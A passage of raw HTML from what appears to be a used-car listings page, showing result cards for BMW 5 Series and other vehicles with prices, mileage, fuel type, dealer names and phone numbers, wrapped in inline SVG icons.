12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Your Best Car (Bucks) Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01494 311305"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01494 311305 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76829971/?i=11&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76751093/?i=12&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (77) - 3.0 530d M Sport Saloon 4dr Diesel Auto Euro 6 (s/s) (265 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 38 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>38</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£17,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£349/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">64.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Brownroyd Motors Limited</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01706 398652"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01706 398652 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76751093/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76720150/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2014 (64) - 530d M Sport 5dr Step Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 24 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>24</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£6,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">131k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Semi Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 